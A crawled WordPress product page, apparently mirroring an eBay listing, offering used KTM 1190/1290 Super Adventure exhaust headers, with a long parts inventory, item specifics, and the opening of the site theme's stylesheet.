

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portcylinderhead.com/2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000/
body_size: 6601
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000 | Port Cylinder Head</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://portcylinderhead.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://portcylinderhead.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Port Cylinder Head &raquo; Feed" href="https://portcylinderhead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Port Cylinder Head &raquo; Comments Feed" href="https://portcylinderhead.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///portcylinderhead.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photolab-layout-css'  href='https:///portcylinderhead.com/wp-content/themes/default/css/layout.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='photolab-magnific-popup-css'  href='https:///portcylinderhead.com/wp-content/themes/default/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///portcylinderhead.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photolab-fonts-css'  href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7COpen+Sans%3A300%2C400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='photolab-style-css'  href='https:///portcylinderhead.com/wp-content/themes/default/style.css?ver=1.0.1' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='photolab-layout-ie-css'  href='https:///portcylinderhead.com/wp-content/themes/default/css/layout-ie.css?ver=1.0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///portcylinderhead.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///portcylinderhead.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portcylinderhead.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://portcylinderhead.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='EVINRUDE OUTBOARD Etec 115HP Head v4 port Cylinder fuel injection 130HP' href='https://portcylinderhead.com/evinrude-outboard-etec-115hp-head-v4-port-cylinder-fuel-injection-130hp-3/' />
<link rel='next' title='Mercury Cylinder Head Port #858405t 4' href='https://portcylinderhead.com/mercury-cylinder-head-port-858405t-4/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://portcylinderhead.com/2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000/' />
<link rel='shortlink' href='https://portcylinderhead.com/?p=4474' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Port Cylinder Head"/>
	<meta property="og:title" content="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/>
		<meta property="og:description" content="Ktm 1290 STUFF VID SUPER ADVENTURE. Video will open in a new window."/>
	
	<meta property="og:url" content="https://portcylinderhead.com/2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/lejugazu.js"></script>
<script type="text/javascript" src="/bufigy.js"></script>
</head>

<body class="single single-post postid-4474 single-format-standard">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="site-branding">
						<h1 class="site-title"><a href="https://portcylinderhead.com/" rel="home">Port Cylinder Head</a></h1>
											</div>
				</div>
				<div class="col-md-8">
					<div class="main-nav-wrap"><nav id="site-navigation" class="main-navigation"><ul class="sf-menu"><li ><a href="https://portcylinderhead.com/">Home</a></li><li class="page_item page-item-6"><a href="https://portcylinderhead.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://portcylinderhead.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://portcylinderhead.com/terms-of-use/">Terms of Use</a></li></ul></nav>
</div><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div class="header-image-box">
		<div class="page-header-wrap">
	<img width="80" height="41" src="https://portcylinderhead.com/wp-content/photos/2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_01_cx.jpg" class="attachment-full wp-post-image" alt="2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_01_cx" />		<div class="container">
			<div class="page-header header-type-6 with-img">
									<div class="entry-meta">
						<time class="entry-date published" datetime="2023-05-21T00:28:28+00:00"><a href="https://portcylinderhead.com/2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000/">May 21, 2023</a></time>					</div><!-- .entry-meta -->
					<h1 class="entry-title">2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000</h1>												</div>
		</div>
	</div>
		</div>
		<div id="content" class="site-content">

	<div id="primary" class="container">
		<div class="row">

		
			
<article id="post-4474" class="post-4474 post type-post status-publish format-standard has-post-thumbnail hentry category-2014-17 tag-2014-17 tag-adventure tag-exhaust tag-head tag-headers tag-pipes tag-super col-md-12">

	
	<div class="entry-content">
		
<img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_01_rg.jpg" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/> 
<br/> 
 
<img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_02_qb.jpg" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/>
	<br/> 

 <img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_03_vutb.jpg" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/>	
 	     <br/>
 <img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_04_vo.jpg" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/>
	 <br/>	
 <img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_05_ax.jpg" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/>	  <br/>
	  <img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/2014_17_KTM_1190_1290_Super_Adventure_Exhaust_Head_Pipes_Headers_60305007000_06_zv.jpg" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/> 	<br/>

 
			<br/>
 	<img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/macala.gif" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/>

<br/> 	Ktm 1290 STUFF VID SUPER ADVENTURE. Video will open in a new window. Using the mobile app? Model Fitment According To Our Favorite Dealers. Track Page Views With. Most parts fit those we listed, but call an authorized dealership to confirm. Do your research please. Please review ALL the pictures to assess the condition and what is pictured is what you need before purchasing. Last Pic PIC IS OUR &#8220;Adventure&#8221; KTM INVENTORY. P/N 14181O2601 FORK SEMI-ACTIVE ADVENTURE P/N 16181N53E Steering Adventure damper cpl. 2017 EXHAUST BRACKET 6030508400033S60003050000 FOOTREST CPL. L/S REAR 60003040133 FOOT PEG LS+RS CPL. 60304066000 CHAIN SLIDING GUARD 60304061000 CHAIN GUARD 69004037344 Swing arm pivot 60416062000 WHEEL TRAVEL SENSOR P/N: 60305083000 EXHAUST SILENCER p/n: 60305007000 EXHAUST MANIFOLD FRONT P/N: 60405008000 MANIFOLD W. INSULATION P/N: 75041090100 LAMBDA SENSOR P/N: 60307088100 fuel pump ALWAYS CARRY A SPARE FUEL PUMP! Part 60407013044BGA FUEL TANK P/N: 60307080200 Fuel lever sensor Part 60407040000 DRIVER SEAT HEATED Part 60407047000 PILLION SEAT HEATED Part 60408050000AAA SPOILER L/S Part 60408051000AAA SPOILER R/S Part 60308030000AAA TANK COVER Part 6041000114430A REAR WHEEL CPL. 5&#8221;X17&#8242; Part 60010051042 REAR SPROCKET 42-T 03 Part 6011005004433 SPROCKET SUPPORT Part 60310081044 AXLE REAR CPL. Part 60312033000 TIRE AIR PRESSURE SENSOR P/N: 00050002013 DRIVETRAIN KIT ADV/-S 17T/42T Part 60411075133 Description MAIN HARNESS CPL. Part 60411085100 Description WIRING HARNESS ENGINE Part 60416031100 Description ELECTRONIC CONTROL UNIT SAFE Part Number 60342090100 Description inertial sensor Part 60311033200 Description MOTORCYCLE CONTROL UNIT 2.1 Part 60312032000 Description RECEIVER AIR PRESSURE SENSOR Part 60311034000 Description VOLTAGE REGULATOR Part 60414039000 Description CONTROL UNIT CURVE LIGHT Part 60416063100 Description Acceleration sensor Part 60416062000 Description WHEEL TRAVEL SENSOR Part 60442031144 Description ABS MODULE FILLED Part 60342003000 Description HOSE HAND BRAKE CYLINDER Part 60742104000 Description Front Brake Line Part 60342001000 Description BRAKE HOSE REAR BRAKE CONTROL Part 60342002100 Description Brake line rear caliper Part 76042025000 Description ABS-SENSOR Part 60342020000 Description SENSOR GEAR ABS Part 6031301500130 Description BRAKE CALIPER FR. L/S W/O PADS Part 6031301600130 Description BRAKE CALIPER FR. R/S W/O PADS Part 6031308010130 Description BRAKE CALIPER REAR W/O PADS Part 60013083200 Description BRAKE PISTONS Part 6201300110030 Description HAND BRAKE CYLINDER CPL. BLACK Part 60311050000 Description BRAKE LIGHT SWITCH FRONT 6251300214430 Description HAND BRAKE LEVER CPL. BLACK Part 6031305004433S Description FOOT BRAKE LEVER Part 6031306000030 Description REAR BRAKE CONTROL Part 60314040000 Description REAR LIGHT Part 60303122200C1 Part 60303122200C1 Description centre stand Part 60303123200C1 Description Side stand 6030302610033S Part 6043000004424 Description ENGINE CASE CPL. 60335010200 Part 60335044033 Description FAN COVER CPL. Part 60306001200 Description AIR FILTER HOUSING LOWER PART Part 61005026000 Description CONTROL VALVE SAS 05 Part 61041080000 AMBIENT-AIR TEMPERATURE SENSOR Part 61041085100 PRESSURE SENSOR Part 60341023044 Description FUEL INJECTOR Part 60341001000 Description THROTTLE BODY. We do not express nor imply any responsibility once the item leaves our location. ITEM MUST BE FULLY INSPECTED AND YOU MUST TAKE FULL RESPONSIBILITY/Liability before installation. THANK YOU KINDLY AND RIDE WELL. PLEASE EXAMINE USED PARTS ON A FULL SIZE SCREEN. WE WANT YOU TO BE HAPPY. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Motorcycle &#038; Scooter Parts &#038; Accessories\Exhaust &#038; Emission Systems\Manifolds &#038; Headers&#8221;. The seller is &#8220;voneaviation&#8221; and is located in this country: US. This item can be shipped worldwide.
		
<ul> 
 
<li>Mounting Style: Bolt-On</li>
<li>Non-Domestic Product: No</li>
<li>Machine Type: Dual Sport Motorcycle, Off-road Motorcycle, Street Motorcycle</li>
<li>Custom Bundle: No</li>
<li>Manufacturer Part Number: 60305007000</li>
<li>Cylinder Head Type: Oval Port &#8211; Large</li>
<li>Material: Stainless Steel</li>
<li>Vintage Part: No</li>
<li>Modified Item: No</li>
<li>Placement on Vehicle: Front, Lower, Rear, Upper</li>
<li>Brand: KTM</li>
<li>Type: Exhaust Header</li>
<li>OE/OEM Part Number: 60305007000</li>
<li>Manufacturer Warranty: Unspecified Length</li>
<li>Features: front, rear cylinder, Bare, Heat-Resistant</li>
<li>Country/Region of Manufacture: Austria</li>
<li>Universal Fitment: Yes</li>
<li>Finish: Steel</li>
<li>Performance Part: No</li>
</ul>	

  <br/>  	<img class="[base64]" src="https://portcylinderhead.com/wp-content/photos/macala.gif" title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000" alt="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://portcylinderhead.com/2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000/" data-a2a-title="2014-17 KTM 1190 1290 Super Adventure Exhaust Head Pipes Headers 60305007000"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fportcylinderhead.com%2F2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000%2F&amp;linkname=2014-17%20KTM%201190%201290%20Super%20Adventure%20Exhaust%20Head%20Pipes%20Headers%2060305007000" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fportcylinderhead.com%2F2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000%2F&amp;linkname=2014-17%20KTM%201190%201290%20Super%20Adventure%20Exhaust%20Head%20Pipes%20Headers%2060305007000" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fportcylinderhead.com%2F2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000%2F&amp;linkname=2014-17%20KTM%201190%201290%20Super%20Adventure%20Exhaust%20Head%20Pipes%20Headers%2060305007000" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://portcylinderhead.com/2014-17-ktm-1190-1290-super-adventure-exhaust-head-pipes-headers-60305007000/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-item meta-user"><div class="dashicons dashicons-businessman"></div> <a href="https://portcylinderhead.com/author/admin/" title="Posts by admin" rel="author">admin</a></div>
		<div class="entry-footer-item meta-category"><div class="dashicons dashicons-category"></div> <a href="https://portcylinderhead.com/category/2014-17/" rel="category tag">2014-17</a></div><div class="entry-footer-item meta-tags"><div class="dashicons dashicons-tag"></div> <a href="https://portcylinderhead.com/tag/2014-17/" rel="tag">2014-17</a>, <a href="https://portcylinderhead.com/tag/adventure/" rel="tag">adventure</a>, <a href="https://portcylinderhead.com/tag/exhaust/" rel="tag">exhaust</a>, <a href="https://portcylinderhead.com/tag/head/" rel="tag">head</a>, <a href="https://portcylinderhead.com/tag/headers/" rel="tag">headers</a>, <a href="https://portcylinderhead.com/tag/pipes/" rel="tag">pipes</a>, <a href="https://portcylinderhead.com/tag/super/" rel="tag">super</a></div>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">			<div class="post-nav-wrap post-prev post-format-standart">
				<a href="https://portcylinderhead.com/evinrude-outboard-etec-115hp-head-v4-port-cylinder-fuel-injection-130hp-3/" class="post-nav-prev">
				<img width="45" height="80" src="https://portcylinderhead.com/wp-content/photos/EVINRUDE_OUTBOARD_Etec_115HP_Head_v4_port_Cylinder_fuel_injection_130HP_01_em.jpg" class="attachment-nav-thumbnail wp-post-image" alt="EVINRUDE_OUTBOARD_Etec_115HP_Head_v4_port_Cylinder_fuel_injection_130HP_01_em" />					<div class="post-nav-text">
						<div class="post-nav-label">Prev post</div>
						<div class="post-nav-title">EVINRUDE OUTBOARD Etec 115HP Head v4 port Cylinder fuel injection 130HP</div>
					</div>
				</a>
			</div>
						<div class="post-nav-wrap post-next post-format-standart">
				<a href="https://portcylinderhead.com/mercury-cylinder-head-port-858405t-4/" class="post-nav-next">
				<img width="60" height="80" src="https://portcylinderhead.com/wp-content/photos/Mercury_Cylinder_Head_Port_858405t_4_01_ego.jpg" class="attachment-nav-thumbnail wp-post-image" alt="Mercury_Cylinder_Head_Port_858405t_4_01_ego" />					<div class="post-nav-text">
						<div class="post-nav-label">Next post</div>
						<div class="post-nav-title">Mercury Cylinder Head Port #858405t 4</div>
					</div>
				</a>
			</div>
			</nav><!-- .navigation -->
	
			
		
		</div>
	</div><!-- #primary -->

<div class="footer-widgets">
	<div class="container">
		<div class="row">
		
			<aside id="search" class="widget widget_search col-md-4">
				<form role="search" method="get" class="search-form" action="https://portcylinderhead.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</aside>

			<aside id="archives" class="widget col-md-4">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='https://portcylinderhead.com/2025/12/'>December 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/11/'>November 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/10/'>October 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/09/'>September 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/08/'>August 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/07/'>July 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/06/'>June 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/05/'>May 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/04/'>April 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/03/'>March 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/02/'>February 2025</a></li>
	<li><a href='https://portcylinderhead.com/2025/01/'>January 2025</a></li>
	<li><a href='https://portcylinderhead.com/2024/12/'>December 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/11/'>November 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/10/'>October 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/09/'>September 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/08/'>August 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/07/'>July 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/06/'>June 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/05/'>May 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/04/'>April 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/03/'>March 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/02/'>February 2024</a></li>
	<li><a href='https://portcylinderhead.com/2024/01/'>January 2024</a></li>
	<li><a href='https://portcylinderhead.com/2023/12/'>December 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/11/'>November 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/10/'>October 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/09/'>September 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/08/'>August 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/07/'>July 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/06/'>June 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/05/'>May 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/04/'>April 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/03/'>March 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/02/'>February 2023</a></li>
	<li><a href='https://portcylinderhead.com/2023/01/'>January 2023</a></li>
	<li><a href='https://portcylinderhead.com/2022/12/'>December 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/11/'>November 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/10/'>October 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/09/'>September 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/08/'>August 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/07/'>July 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/06/'>June 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/05/'>May 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/04/'>April 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/03/'>March 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/02/'>February 2022</a></li>
	<li><a href='https://portcylinderhead.com/2022/01/'>January 2022</a></li>
	<li><a href='https://portcylinderhead.com/2021/12/'>December 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/11/'>November 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/10/'>October 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/09/'>September 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/08/'>August 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/07/'>July 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/06/'>June 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/05/'>May 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/04/'>April 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/03/'>March 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/02/'>February 2021</a></li>
	<li><a href='https://portcylinderhead.com/2021/01/'>January 2021</a></li>
	<li><a href='https://portcylinderhead.com/2020/12/'>December 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/11/'>November 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/10/'>October 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/09/'>September 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/08/'>August 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/07/'>July 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/06/'>June 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/05/'>May 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/04/'>April 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/03/'>March 2020</a></li>
	<li><a href='https://portcylinderhead.com/2020/02/'>February 2020</a></li>
				</ul>
			</aside>

			<aside id="meta" class="widget col-md-4">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="https://portcylinderhead.com/wp-login.php">Log in</a></li>
									</ul>
			</aside>

				</div>
	</div>
</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info">
				<a href="https://wordpress.org/" rel="nofollow">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				<a href="https://www.templatemonster.com/" rel="nofollow" target="_blank">Theme Photolab designed by TemplateMonster</a>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
	<div id="back-top"><a href="#"><div class="dashicons dashicons-arrow-up-alt2"></div></a></div>
</div><!-- #page -->

<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/portcylinderhead.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/jquery.superfish.min.js?ver=1.4.9'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/jquery.mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/jquery.sfmenutouch.js?ver=1.0'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/jquery.magnific-popup.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/device.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/jquery.stickyheader.js?ver=1.0'></script>
<script type='text/javascript' src='https:///portcylinderhead.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://portcylinderhead.com/wp-content/themes/default/style.css?ver=1.0.1
body_size: 10903
content:
/*
Theme Name: Photolab
Theme URI: https://www.cherryframework.com/free-themes/photolab-free-wordpress-theme/
Author: TemplateMonster
Author URI: https://www.templatemonster.com/
Description: Photolab theme echoes a flat design approach and a modern clean look perfect for creating an engaging blog. Its layout inspired by the latest trends underlines visual excellence of the theme without distracting from the content. Ideal for blogs that require alluring design. Consisting of a standard set of pages, the theme is centered around its blog section. It's accessible from the Blog page and the front page presenting posts of various types: articles, quotations, photos, videos. Each type of blog content is placed in a separate block marked with a certain color bar and an icon on it. Defined by stylish design frame and responsive nature, this theme offers its viewers a pleasant user experience when working with the site on whatever handheld device.
Version: 1.0.2
License: GNU General Public License v3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: photolab
Domain Path: /languages/
Tags: white, one-column, two-columns, fluid-layout, custom-background, custom-menu, featured-images, full-width-template, post-formats, sticky-post, translation-ready, photoblogging

This theme is licensed under the GPL v3.
